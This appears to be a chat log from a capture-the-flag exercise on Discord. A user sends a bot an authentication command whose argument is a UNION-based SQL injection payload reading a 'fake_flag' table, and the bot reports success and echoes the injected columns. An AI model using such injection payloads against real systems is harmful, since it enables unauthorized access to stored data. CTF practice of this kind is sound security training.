 Johans585 Aujourd'hui à 10:41
!auth "'UNION SELECT 1,flag,2,3,4 FROM flag6.fake_flag#"
hacker_bot BOT Aujourd'hui à 10:41
✅ Success:
Good password, Congrats.
Name => I hide my flag in the system
password => 2
role => 3
Age => 4